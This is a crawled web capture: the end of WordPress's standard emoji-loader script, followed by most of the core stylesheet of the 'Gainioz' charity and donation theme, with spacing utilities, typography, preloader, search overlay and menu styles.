OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bizboxtools.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://bizboxtools.com/wp-content/themes/gainioz/assets/css/gainioz-core.css?ver=1769247061
body_size: 21475
content:
/**
    Theme Name: Gainioz - Charity & Donation HTML Template
    Author: insighttheme
    Author URI: https://themeforest.net/user/insighttheme
    Support: shilonmahadi7@gmail.com
    Description: Gainioz - Charity & Donation HTML Template
    Version: 1.0
*/
/**
* [Table of contents]

## 1. Helpers

    1.1 Variables
    1.2 Media Queries
    1.3 Mixins

## 2. Base

    2.1 Reset CSS
    2.2 Base or Default CSS

## 3. Layouts

    3.1 Navigation
    3.2 Header
    3.3 Hero
    3.4 About
    3.5 Features
    3.6 Review
    3.7 Footer
    3.8 Sidebar
    3.9 Forms
    3.10 Portfolio
    3.11 Blog
    3.12 Sponsors
    3.13 Fact
    3.14 Volunteer
  3.15 Donation
    3.16 Services
    3.17 Breadcumb
    3.18 Mission 
    3.19 Stories
    3.20 Events
    3.21 Products

## 4. Components
    4.1 Buttons
    4.2 Social
    4.3 Navbar
    4.4 Section Title
    4.5 Contact Block
    4.6 Faq Block
    4.7 pagination
*/
/*
1.1 Variables
*/
/*-- Margin Top --*/
.mt-5 {
  margin-top: 5px;
}

.mt-10 {
  margin-top: 10px;
}

.mt-15 {
  margin-top: 15px;
}

.mt-20 {
  margin-top: 20px;
}

.mt-25 {
  margin-top: 25px;
}

.mt-30 {
  margin-top: 30px;
}

.mt-35 {
  margin-top: 35px;
}

.mt-40 {
  margin-top: 40px;
}

.mt-45 {
  margin-top: 45px;
}

.mt-50 {
  margin-top: 50px;
}

.mt-55 {
  margin-top: 55px;
}

.mt-60 {
  margin-top: 60px;
}

.mt-65 {
  margin-top: 65px;
}

.mt-70 {
  margin-top: 70px;
}

.mt-75 {
  margin-top: 75px;
}

.mt-80 {
  margin-top: 80px;
}

.mt-85 {
  margin-top: 85px;
}

.mt-90 {
  margin-top: 90px;
}

.mt-95 {
  margin-top: 95px;
}

.mt-100 {
  margin-top: 100px;
}

.mt-105 {
  margin-top: 105px;
}

.mt-110 {
  margin-top: 110px;
}

.mt-115 {
  margin-top: 115px;
}

.mt-120 {
  margin-top: 120px;
}

.mt-125 {
  margin-top: 125px;
}

.mt-130 {
  margin-top: 130px;
}

.mt-135 {
  margin-top: 135px;
}

.mt-140 {
  margin-top: 140px;
}

.mt-145 {
  margin-top: 145px;
}

.mt-150 {
  margin-top: 150px;
}

/*-- Margin Bottom --*/
.mb-5 {
  margin-bottom: 5px;
}

.mb-10 {
  margin-bottom: 10px;
}

.mb-15 {
  margin-bottom: 15px;
}

.mb-20 {
  margin-bottom: 20px;
}

.mb-25 {
  margin-bottom: 25px;
}

.mb-30 {
  margin-bottom: 30px;
}

.mb-35 {
  margin-bottom: 35px;
}

.mb-40 {
  margin-bottom: 40px;
}

.mb-45 {
  margin-bottom: 45px;
}

.mb-50 {
  margin-bottom: 50px;
}

.mb-55 {
  margin-bottom: 55px;
}

.mb-60 {
  margin-bottom: 60px;
}

.mb-65 {
  margin-bottom: 65px;
}

.mb-70 {
  margin-bottom: 70px;
}

.mb-75 {
  margin-bottom: 75px;
}

.mb-80 {
  margin-bottom: 80px;
}

.mb-85 {
  margin-bottom: 85px;
}

.mb-90 {
  margin-bottom: 90px;
}

.mb-95 {
  margin-bottom: 95px;
}

.mb-100 {
  margin-bottom: 100px;
}

.mb-105 {
  margin-bottom: 105px;
}

.mb-110 {
  margin-bottom: 110px;
}

.mb-115 {
  margin-bottom: 115px;
}

.mb-120 {
  margin-bottom: 120px;
}

.mb-125 {
  margin-bottom: 125px;
}

.mb-130 {
  margin-bottom: 130px;
}

.mb-135 {
  margin-bottom: 135px;
}

.mb-140 {
  margin-bottom: 140px;
}

.mb-145 {
  margin-bottom: 145px;
}

.mb-150 {
  margin-bottom: 150px;
}

/*-- Margin Left --*/
.ml-5 {
  margin-left: 5px;
}

.ml-10 {
  margin-left: 10px;
}

.ml-15 {
  margin-left: 15px;
}

.ml-20 {
  margin-left: 20px;
}

.ml-25 {
  margin-left: 25px;
}

.ml-30 {
  margin-left: 30px;
}

.ml-35 {
  margin-left: 35px;
}

.ml-40 {
  margin-left: 40px;
}

.ml-45 {
  margin-left: 45px;
}

.ml-50 {
  margin-left: 50px;
}

.ml-55 {
  margin-left: 55px;
}

.ml-60 {
  margin-left: 60px;
}

.ml-65 {
  margin-left: 65px;
}

.ml-70 {
  margin-left: 70px;
}

.ml-75 {
  margin-left: 75px;
}

.ml-80 {
  margin-left: 80px;
}

.ml-85 {
  margin-left: 85px;
}

.ml-90 {
  margin-left: 90px;
}

.ml-95 {
  margin-left: 95px;
}

.ml-100 {
  margin-left: 100px;
}

.ml-105 {
  margin-left: 105px;
}

.ml-110 {
  margin-left: 110px;
}

.ml-115 {
  margin-left: 115px;
}

.ml-120 {
  margin-left: 120px;
}

.ml-125 {
  margin-left: 125px;
}

.ml-130 {
  margin-left: 130px;
}

.ml-135 {
  margin-left: 135px;
}

.ml-140 {
  margin-left: 140px;
}

.ml-145 {
  margin-left: 145px;
}

.ml-150 {
  margin-left: 150px;
}

/*-- Margin Right --*/
.mr-5 {
  margin-right: 5px;
}

.mr-10 {
  margin-right: 10px;
}

.mr-15 {
  margin-right: 15px;
}

.mr-20 {
  margin-right: 20px;
}

.mr-25 {
  margin-right: 25px;
}

.mr-30 {
  margin-right: 30px;
}

.mr-35 {
  margin-right: 35px;
}

.mr-40 {
  margin-right: 40px;
}

.mr-45 {
  margin-right: 45px;
}

.mr-50 {
  margin-right: 50px;
}

.mr-55 {
  margin-right: 55px;
}

.mr-60 {
  margin-right: 60px;
}

.mr-65 {
  margin-right: 65px;
}

.mr-70 {
  margin-right: 70px;
}

.mr-75 {
  margin-right: 75px;
}

.mr-80 {
  margin-right: 80px;
}

.mr-85 {
  margin-right: 85px;
}

.mr-90 {
  margin-right: 90px;
}

.mr-95 {
  margin-right: 95px;
}

.mr-100 {
  margin-right: 100px;
}

.mr-105 {
  margin-right: 105px;
}

.mr-110 {
  margin-right: 110px;
}

.mr-115 {
  margin-right: 115px;
}

.mr-120 {
  margin-right: 120px;
}

.mr-125 {
  margin-right: 125px;
}

.mr-130 {
  margin-right: 130px;
}

.mr-135 {
  margin-right: 135px;
}

.mr-140 {
  margin-right: 140px;
}

.mr-145 {
  margin-right: 145px;
}

.mr-150 {
  margin-right: 150px;
}

/*-- Padding Top --*/
.pt-5 {
  padding-top: 5px;
}

.pt-10 {
  padding-top: 10px;
}

.pt-15 {
  padding-top: 15px;
}

.pt-20 {
  padding-top: 20px;
}

.pt-25 {
  padding-top: 25px;
}

.pt-30 {
  padding-top: 30px;
}

.pt-35 {
  padding-top: 35px;
}

.pt-40 {
  padding-top: 40px;
}

.pt-45 {
  padding-top: 45px;
}

.pt-50 {
  padding-top: 50px;
}

.pt-55 {
  padding-top: 55px;
}

.pt-60 {
  padding-top: 60px;
}

.pt-65 {
  padding-top: 65px;
}

.pt-70 {
  padding-top: 70px;
}

.pt-75 {
  padding-top: 75px;
}

.pt-80 {
  padding-top: 80px;
}

.pt-85 {
  padding-top: 85px;
}

.pt-90 {
  padding-top: 90px;
}

.pt-95 {
  padding-top: 95px;
}

.pt-100 {
  padding-top: 100px;
}

.pt-105 {
  padding-top: 105px;
}

.pt-110 {
  padding-top: 110px;
}

.pt-115 {
  padding-top: 115px;
}

.pt-120 {
  padding-top: 120px;
}

.pt-125 {
  padding-top: 125px;
}

.pt-130 {
  padding-top: 130px;
}

.pt-135 {
  padding-top: 135px;
}

.pt-140 {
  padding-top: 140px;
}

.pt-145 {
  padding-top: 145px;
}

.pt-150 {
  padding-top: 150px;
}

/*-- Padding Bottom --*/
.pb-5 {
  padding-bottom: 5px;
}

.pb-10 {
  padding-bottom: 10px;
}

.pb-15 {
  padding-bottom: 15px;
}

.pb-20 {
  padding-bottom: 20px;
}

.pb-25 {
  padding-bottom: 25px;
}

.pb-30 {
  padding-bottom: 30px;
}

.pb-35 {
  padding-bottom: 35px;
}

.pb-40 {
  padding-bottom: 40px;
}

.pb-45 {
  padding-bottom: 45px;
}

.pb-50 {
  padding-bottom: 50px;
}

.pb-55 {
  padding-bottom: 55px;
}

.pb-60 {
  padding-bottom: 60px;
}

.pb-65 {
  padding-bottom: 65px;
}

.pb-70 {
  padding-bottom: 70px;
}

.pb-75 {
  padding-bottom: 75px;
}

.pb-80 {
  padding-bottom: 80px;
}

.pb-85 {
  padding-bottom: 85px;
}

.pb-90 {
  padding-bottom: 90px;
}

.pb-95 {
  padding-bottom: 95px;
}

.pb-100 {
  padding-bottom: 100px;
}

.pb-105 {
  padding-bottom: 105px;
}

.pb-110 {
  padding-bottom: 110px;
}

.pb-115 {
  padding-bottom: 115px;
}

.pb-120 {
  padding-bottom: 120px;
}

.pb-125 {
  padding-bottom: 125px;
}

.pb-130 {
  padding-bottom: 130px;
}

.pb-135 {
  padding-bottom: 135px;
}

.pb-140 {
  padding-bottom: 140px;
}

.pb-145 {
  padding-bottom: 145px;
}

.pb-150 {
  padding-bottom: 150px;
}

/*-- Padding Left --*/
.pl-5 {
  padding-left: 5px;
}

.pl-10 {
  padding-left: 10px;
}

.pl-15 {
  padding-left: 15px;
}

.pl-20 {
  padding-left: 20px;
}

.pl-25 {
  padding-left: 25px;
}

.pl-30 {
  padding-left: 30px;
}

.pl-35 {
  padding-left: 35px;
}

.pl-40 {
  padding-left: 40px;
}

.pl-45 {
  padding-left: 45px;
}

.pl-50 {
  padding-left: 50px;
}

.pl-55 {
  padding-left: 55px;
}

.pl-60 {
  padding-left: 60px;
}

.pl-65 {
  padding-left: 65px;
}

.pl-70 {
  padding-left: 70px;
}

.pl-75 {
  padding-left: 75px;
}

.pl-80 {
  padding-left: 80px;
}

.pl-85 {
  padding-left: 85px;
}

.pl-90 {
  padding-left: 90px;
}

.pl-95 {
  padding-left: 95px;
}

.pl-100 {
  padding-left: 100px;
}

.pl-105 {
  padding-left: 105px;
}

.pl-110 {
  padding-left: 110px;
}

.pl-115 {
  padding-left: 115px;
}

.pl-120 {
  padding-left: 120px;
}

.pl-125 {
  padding-left: 125px;
}

.pl-130 {
  padding-left: 130px;
}

.pl-135 {
  padding-left: 135px;
}

.pl-140 {
  padding-left: 140px;
}

.pl-145 {
  padding-left: 145px;
}

.pl-150 {
  padding-left: 150px;
}

/*-- Padding Right --*/
.pr-5 {
  padding-right: 5px;
}

.pr-10 {
  padding-right: 10px;
}

.pr-15 {
  padding-right: 15px;
}

.pr-20 {
  padding-right: 20px;
}

.pr-25 {
  padding-right: 25px;
}

.pr-30 {
  padding-right: 30px;
}

.pr-35 {
  padding-right: 35px;
}

.pr-40 {
  padding-right: 40px;
}

.pr-45 {
  padding-right: 45px;
}

.pr-50 {
  padding-right: 50px;
}

.pr-55 {
  padding-right: 55px;
}

.pr-60 {
  padding-right: 60px;
}

.pr-65 {
  padding-right: 65px;
}

.pr-70 {
  padding-right: 70px;
}

.pr-75 {
  padding-right: 75px;
}

.pr-80 {
  padding-right: 80px;
}

.pr-85 {
  padding-right: 85px;
}

.pr-90 {
  padding-right: 90px;
}

.pr-95 {
  padding-right: 95px;
}

.pr-100 {
  padding-right: 100px;
}

.pr-105 {
  padding-right: 105px;
}

.pr-110 {
  padding-right: 110px;
}

.pr-115 {
  padding-right: 115px;
}

.pr-120 {
  padding-right: 120px;
}

.pr-125 {
  padding-right: 125px;
}

.pr-130 {
  padding-right: 130px;
}

.pr-135 {
  padding-right: 135px;
}

.pr-140 {
  padding-right: 140px;
}

.pr-145 {
  padding-right: 145px;
}

.pr-150 {
  padding-right: 150px;
}

.pr-155 {
  padding-right: 155px;
}

.pr-160 {
  padding-right: 160px;
}

.pr-165 {
  padding-right: 165px;
}

.pr-170 {
  padding-right: 170px;
}

.pr-175 {
  padding-right: 175px;
}

.pr-180 {
  padding-right: 180px;
}

.pr-185 {
  padding-right: 185px;
}

.pr-190 {
  padding-right: 190px;
}

.pr-195 {
  padding-right: 195px;
}

.pr-200 {
  padding-right: 200px;
}

*,
*:before,
*:after {
  padding: 0;
  margin: 0;
  box-sizing: inherit;
}

html {
  box-sizing: border-box;
  font-size: 100%;
}

html,
body {
  min-height: 100%;
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
  color: inherit;
}

ul {
  margin: 0;
  padding: 0;
}


img {
  max-width: 100%;
  height: auto;
}

i {
  font-style: normal;
}

figure {
  margin: 0;
  padding: 0;
}

.clearfix:after {
  content: "";
  clear: both;
  display: table;
}

a,
a:active,
a:focus {
  text-decoration: none;
  outline: none;
  border: none;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

a:hover {
  text-decoration: none;
  outline: none;
  color: #eb9309;
  transition: 0.3s;
}

label {
  color: #666;
  cursor: pointer;
  font-size: 14px;
  font-weight: normal;
}

a:focus,
input:focus,
textarea:focus,
button:focus {
  outline: 0 solid;
}

body {
  font-family: "Barlow", sans-serif;
  color: #666666;
  font-size: toEm(16);
}

p {
  line-height: 1.75;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: "Oswald", sans-serif;
  color: #000;
}

button {
  cursor: pointer;
}

button.button {
  background: transparent;
  border: 0px;
  transition: 0.3s;
}

::-moz-selection {
  background: #313131;
  color: #fff;
  text-shadow: none;
}

::selection {
  background: #313131;
  color: #fff;
  text-shadow: none;
}

h1 {
  font-size: calc(1.55rem + 3.6vw);
}

@media (min-width: 1200px) {
  h1 {
    font-size: 48px;
  }
}

h2 {
  font-size: calc(1.46875rem + 2.625vw);
}

@media (min-width: 1200px) {
  h2 {
    font-size: 40px;
  }
}

h3 {
  font-size: calc(1.40625rem + 1.875vw);
}

@media (min-width: 1200px) {
  h3 {
    font-size: 33px;
  }
}

h4 {
  font-size: calc(1.35625rem + 1.275vw);
}

@media (min-width: 1200px) {
  h4 {
    font-size: 26px;
  }
}

h5 {
  font-size: calc(1.31875rem + 0.825vw);
}

@media (min-width: 1200px) {
  h5 {
    font-size: 20px;
  }
}

h6 {
  font-size: calc(1.275rem + 0.3vw);
}

@media (min-width: 1200px) {
  h6 {
    font-size: 16px;
  }
}

.bgPrimary {
  background: #eb9309;
}

.bgSecondary {
  background: #7fb432;
}

.shadeBg {
  background-color: #ffefec;
}

.colorSecondary {
  color: #7fb432;
}

.fontPrimary {
  font-family: "Oswald", sans-serif;
}

.fontSecondary {
  font-family: "Barlow", sans-serif;
}

.wh-100 {
  width: 100%;
  height: 100%;
}

.after-before, .pageBreadcumb--style1::before, .pageBreadcumb--style1::after, .missionSection--style1::before, .missionSection--style1::after {
  position: absolute;
  content: "";
  height: 100%;
  width: 100%;
  left: 0;
  top: 0;
}

.hidden-transition {
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.visible-transition {
  opacity: 1;
  visibility: visible;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.letter--spacing05 {
  letter-spacing: 0.05em;
}

.bg-centerized {
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
}

.vertical-align-center, .productDetails-block__rating ul li, .productDetails-block__model, .productDetails-block__quantity .input-group-btn, .productDetails-block__buttons {
  display: flex;
  align-items: center;
}

svg,
path,
.icon {
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.border-top {
  border-top: 1px solid rgba(136, 146, 165, 0.25);
}

.container {
  max-width: 1314px;
}

.container--custom {
  max-width: 1644px;
}

.bbb, .review__box {
  background: #fff;
  border: 1px solid #f1f1f1;
  box-shadow: 0px 10px 15px rgba(221, 221, 221, 0.15);
}

.mask {
  -webkit-mask-image: url(../image/shapes/mask-shape1.svg);
          mask-image: url(../image/shapes/mask-shape1.svg);
}

.mask--about {
  position: absolute;
  top: 0;
  z-index: -1;
  left: -11px;
  padding: 1px;
}

@media (max-width: 1199px) {
  .mask--about {
    left: -30%;
  }
}

@media (max-width: 991px) {
  .mask--about {
    display: none;
  }
}

.mask--about .mask__overlay {
  position: absolute;
  left: 2px;
  top: -1px;
}

.mask--review {
  -webkit-mask-image: url(../image/shapes/testi-shape3.svg);
          mask-image: url(../image/shapes/testi-shape3.svg);
  bottom: 9%;
  right: 0;
  z-index: -1;
}

.mask--review .mask__overlay {
  position: absolute;
  left: -3px;
  top: -1px;
  transform: scale(1.007);
}

@media (max-width: 1199px) {
  .mask--review {
    display: none;
  }
}

.mask-aboutBack {
  position: absolute;
  left: 0;
  top: 66%;
  z-index: -11;
}

@media (max-width: 1199px) {
  .mask-aboutBack {
    left: -30%;
  }
}

@media (max-width: 991px) {
  .mask-aboutBack {
    display: none;
  }
}

.color-title {
  color: #0d0d0d;
}

@-webkit-keyframes toBottomFromTop {
  49% {
    transform: translateY(-100%);
  }
  50% {
    opacity: 0;
    transform: translateY(100%);
  }
  51% {
    opacity: 1;
  }
}

@keyframes toBottomFromTop {
  49% {
    transform: translateY(-100%);
  }
  50% {
    opacity: 0;
    transform: translateY(100%);
  }
  51% {
    opacity: 1;
  }
}

.gx-35 {
  --bs-gutter-x: 2.188rem;
}

@media (max-width: 1666px) {
  .gx-35 {
    --bs-gutter-x: 1.5rem;
  }
}

.gx-50 {
  --bs-gutter-x: 3.125rem;
}

@media (max-width: 1666px) {
  .gx-50 {
    --bs-gutter-x: 1.5rem;
  }
}

.swiper-slide:focus-visible {
  outline: none;
}

.gray-bg {
  background: #f7f7f7;
}

.sectionButton--right {
  text-align: right;
}

@media (max-width: 992px) {
  .sectionButton--right {
    text-align: left;
  }
}

.sectionShape {
  position: absolute;
  z-index: 1;
  display: flex;
  right: 0;
  left: 0;
  width: 100%;
}

.sectionShape--top {
  top: 0;
}

.sectionShape--bottom {
  bottom: 0;
}

.innerWrapper {
  margin-right: 50px;
}
.innerWrapper-2 {
  margin-right: 50px;
}

.innerWrapperSidebar {
  padding: 35px;
  border: 1px solid #f4f4f4;
}

@media (max-width: 991px) {
  .innerWrapperSidebar {
    padding: 15px;
  }
}

.image-saturation {
  filter: saturate(0);
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.hoverStyle:hover .image-saturation {
  filter: saturate(1);
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.ourHr {
  background-color: #f1f1f1;
  opacity: 1;
}

.mb-24 {
  margin-bottom: 24px;
}

.contact--layout1 {
  padding-top: 140px;
}

/*---------------------------------------------------*/
/*  mouse cursor animation
/*---------------------------------------------------*/
.mouseCursor {
  position: fixed;
  left: 0;
  top: 0;
  pointer-events: none;
  border-radius: 50%;
  transform: translateZ(0);
  visibility: hidden;
}

.cursor-inner {
  margin-left: -3px;
  margin-top: -3px;
  width: 6px;
  height: 6px;
  z-index: 10000001;
  background-color: #eb9309;
  transition: width 0.3s ease-in-out, height 0.3s ease-in-out,
 margin 0.3s ease-in-out, opacity 0.3s ease-in-out;
}

.cursor-inner.cursor-hover {
  margin-left: -30px;
  margin-top: -30px;
  width: 60px;
  height: 60px;
  background-color: #eb9309;
  opacity: 0.2;
}

.cursor-outer {
  margin-left: -15px;
  margin-top: -15px;
  width: 30px;
  height: 30px;
  border: 2px solid #eb9309;
  box-sizing: border-box;
  z-index: 10000000;
  opacity: 0.5;
  transition: all 0.08s ease-out;
}

.cursor-outer.cursor-hover {
  opacity: 0;
}

.mim_tm_all_wrap[data-magic-cursor="hide"] .mouseCursor {
  display: none;
  opacity: 0;
  visibility: hidden;
  position: absolute;
  z-index: -1111;
}

@-webkit-keyframes slide-down {
  0% {
    opacity: 0;
    transform: translateY(-100%);
  }
  100% {
    opacity: 1;
    transform: translateY(0);
  }
}

@keyframes slide-down {
  0% {
    opacity: 0;
    transform: translateY(-100%);
  }
  100% {
    opacity: 1;
    transform: translateY(0);
  }
}

@media (min-width: 576px) {
  .progress-wrap.active-progress {
    opacity: 1;
  }
}

.progress-wrap {
  position: fixed;
  right: 1.5rem;
  bottom: 1.5rem;
  width: 2.3rem;
  height: 2.3rem;
  cursor: pointer;
  display: block;
  border-radius: 100%;
  box-shadow: inset 0 0 0 0.1rem rgba(128, 130, 134, 0.25);
  z-index: 99999;
  opacity: 0;
  visibility: hidden;
  transform: translateY(0.75rem);
  transition: all 200ms linear, margin-right 0ms;
}

@media (prefers-reduced-motion: reduce) {
  .progress-wrap {
    transition: none;
  }
}

.progress-wrap.active-progress {
  visibility: visible;
  transform: translateY(0);
  opacity: 1;
}

.progress-wrap:after {
  position: absolute;
  content: "\f062";
  font-family: "Font Awesome 6 Pro";
  font-weight: 900;
  text-align: center;
  line-height: 2.3rem;
  font-size: 14px;
  color: #eb9309;
  left: 0;
  top: 0;
  height: 2.3rem;
  width: 2.3rem;
  cursor: pointer;
  display: block;
  z-index: 1;
  transition: all 200ms linear;
}

@media (prefers-reduced-motion: reduce) {
  .progress-wrap:after {
    transition: none;
  }
}

.progress-wrap svg path {
  fill: none;
}

.progress-wrap svg.progress-circle path {
  stroke: #eb9309;
  stroke-width: 4;
  box-sizing: border-box;
  transition: all 200ms linear;
}

@media (prefers-reduced-motion: reduce) {
  .progress-wrap svg.progress-circle path {
    transition: none;
  }
}

.template-search {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: white;
  transition: all 0.5s ease-in-out;
  transform: scaleY(0);
  opacity: 0;
  visibility: hidden;
  z-index: 999999;
  transform-origin: 0 0 0;
}

.template-search .animation-shape-lines {
  color: #eb9309;
}

.template-search .animation-shape-lines::before, .template-search .animation-shape-lines::after {
  background-color: #eb9309;
}

.template-search .search-form {
  text-align: center;
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  transform: translateY(-50%);
  width: 60%;
  margin: 0 auto;
}

@media (max-width: 991px) {
  .template-search .search-form {
    width: 100%;
    padding: 0 15px;
  }
}

.template-search .search-form input[type="search"] {
  color: rgba(127, 180, 50, 0.7);
  font-size: 24px;
  text-align: left;
  border: 1px solid #c3c3c3;
  margin: 0 auto;
  padding: 25px 10px 25px 30px;
  outline: none;
  background-color: transparent;
  width: 100%;
}

.template-search .search-form .search-btn {
  padding: 24px 10px;
  box-shadow: none;
  border: none;
  border-radius: 4px;
  cursor: pointer;
  position: absolute;
  right: 4px;
  height: 80px;
  width: 80px;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  top: 50%;
  transform: translateY(-50%);
  background: #eb9309;
  color: #fff;
  border-radius: 0;
}

.template-search .search-form .search-btn i:before {
  font-size: 24px;
  font-weight: 700;
  margin-left: 0;
}

.template-search .search-form .search-btn:focus {
  box-shadow: none;
  outline: none;
}

.template-search .close {
  position: fixed;
  top: 15px;
  right: 15px;
  color: #eb9309;
  border: none;
  opacity: 1;
  visibility: visible;
  padding: 3px 15px 5px;
  font-size: 20px;
  font-weight: 300;
  border-radius: 2px;
  cursor: pointer;
  box-shadow: 0 1px 2px 0px rgba(255, 255, 255, 0.75);
  transition: all 0.3s ease-in-out;
  background-color: transparent;
  border-radius: 50%;
  width: 50px;
  height: 50px;
  display: grid;
  place-content: center;
}

.template-search .close:focus {
  box-shadow: none;
  border: none;
  outline: none;
}

.template-search .close:hover {
  background-color: #eb9309;
  color: #fff;
  transform: scale(1.1);
}

.template-search.open {
  transform: scaleY(1);
  opacity: 1;
  visibility: visible;
}

.review--layout2 {
  padding-bottom: 95px;
}

#preloader {
  background: #fff;
  height: 100%;
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 999;
  display: flex;
  align-items: center;
  justify-content: center;
  text-align: center;
  background-size: cover;
  background-position: center;
}

#preloader .loading {
  display: flex;
}

#preloader .ctn-preloader {
  padding-left: 15px;
  padding-right: 15px;
}

#preloader .spinner {
  -webkit-animation: spinner 3s infinite linear;
  animation: spinner 3s infinite linear;
  border-radius: 50%;
  border: 3px solid #f1f6f8;
  border-left-color: #eb9309;
  border-top-color: #eb9309;
  margin: 0 auto 0em auto;
  position: absolute;
  left: -40px;
  right: -40px;
  bottom: -40px;
  top: -40px;
}

#preloader .spinner:before {
  content: "";
  width: 20px;
  height: 20px;
  border: 6px solid #fff;
  box-shadow: 0 0 20px 0 rgba(4, 46, 56, 0.2);
  background: #eb9309;
  position: absolute;
  right: 31px;
  top: 41px;
  border-radius: 50%;
}

@media (max-width: 576px) {
  #preloader .spinner:before {
    top: 18px;
  }
}

#preloader .round_spinner {
  border-width: 1px;
  border-color: #eef3f4;
  border-style: solid;
  border-radius: 50%;
  background-color: #fdfdfd;
  box-shadow: 0 0 100px 0 rgba(4, 46, 56, 0.14);
  width: 248px;
  height: 248px;
  display: flex;
  align-items: center;
  justify-content: center;
  position: relative;
  margin: 40px auto 80px;
}

@media (max-width: 576px) {
  #preloader .round_spinner {
    width: 155px;
    height: 155px;
  }
}

#preloader .round_spinner h4 {
  font-size: 30px;
  font-weight: 400;
  margin-bottom: 0;
  color: white;
}

#preloader .round_spinner h4 span {
  font-weight: 700;
}

#preloader .head {
  display: block;
  font-size: 36px;
  font-weight: 700;
  letter-spacing: 2px;
  text-transform: uppercase;
  text-align: center;
  font-family: "Oswald", sans-serif;
  margin: 5% 0 1% 0;
  padding: 0;
  z-index: 99;
  position: relative;
}

#preloader p {
  color: #6b707f;
  display: block;
  font-size: 14px;
  font-weight: 400;
  text-align: center;
  border: none;
  margin: 0;
  padding: 0;
}

@-webkit-keyframes spinner {
  to {
    transform: rotateZ(360deg);
  }
}

@keyframes spinner {
  to {
    transform: rotateZ(360deg);
  }
}

/***************************

page marcup

***************************/
html {
  scroll-behavior: smooth;
}

::-webkit-scrollbar {
  width: 8px;
}

::-webkit-scrollbar-track {
  background: #f1f1f1;
}

::-webkit-scrollbar-thumb {
  background: #a8a8a8;
  border-radius: 5px;
}

::-webkit-scrollbar-thumb:hover {
  filter: brightness(120%);
}

.mainMenu > ul {
  display: flex;
  gap: 35px;
}

@media (max-width: 1199px) {
  .mainMenu > ul {
    gap: 15px;
    justify-content: center;
  }
}

.mainMenu > ul > li {
  position: relative;
  padding: 60px 0;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.sticky-on.sticky .mainMenu > ul > li {
  padding: 40px 0;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.mainMenu > ul > li > a {
  font-size: 15px;
  font-weight: 600;
  color: #000;
  text-transform: uppercase;
  position: relative;
}

.mainMenu > ul > li > a::before {
  content: "";
  width: 10px;
  height: 10px;
  background-color: #eb9309;
  display: inline-block;
  border-radius: 50%;
  margin-right: 2px;
  opacity: 0;
  visibility: hidden;
  transform: scale(5);
  transition: all 0.8s;
}

.mainMenu > ul > li:hover > a {
  color: #eb9309;
}

.mainMenu > ul > li:hover > a::before {
  opacity: 1;
  visibility: visible;
  transform: scale(1);
  transition: all 0.8s cubic-bezier(0.52, 1.64, 0.37, 0.66) 0s;
}


.mainMenu  ul li .submenu {
  position: absolute;
  top: 120%;
  left: 0;
  width: 200px;
  padding: 17px 0;
  padding-bottom: 15px;
  background: #fff;
  -webkit-box-shadow: 0px 10px 20px 0px rgba(8, 0, 42, 0.08);
  -moz-box-shadow: 0px 10px 20px 0px rgba(8, 0, 42, 0.08);
  -ms-box-shadow: 0px 10px 20px 0px rgba(8, 0, 42, 0.08);
  -o-box-shadow: 0px 10px 20px 0px rgba(8, 0, 42, 0.08);
  box-shadow: 0px 10px 20px 0px rgba(8, 0, 42, 0.08);
  -webkit-transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -ms-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
  visibility: hidden;
  opacity: 0;
  z-index: 11;
}

.mainMenu  ul li .submenu li {
  display: block;
  width: 100%;
  margin: 0;
}

.mainMenu  ul li .submenu li > a {
  width: 100%;
  display: block;
  padding: 3px 30px;
  text-transform: capitalize;
  color: #0d0d0d;
  font-weight: 500;
  position: relative;
}

.mainMenu ul li .submenu li .submenu {
  left: 120%;
  top: 0;
  visibility: hidden;
  opacity: 0;
}
.mainMenu ul li .submenu li:hover > a {
  color: #eb9309;
}

.mainMenu ul li .submenu li:hover > .submenu {
  left: 100%;
  visibility: visible;
  opacity: 1;
}

.mainMenu ul li.menu-last .submenu {
  left: auto;
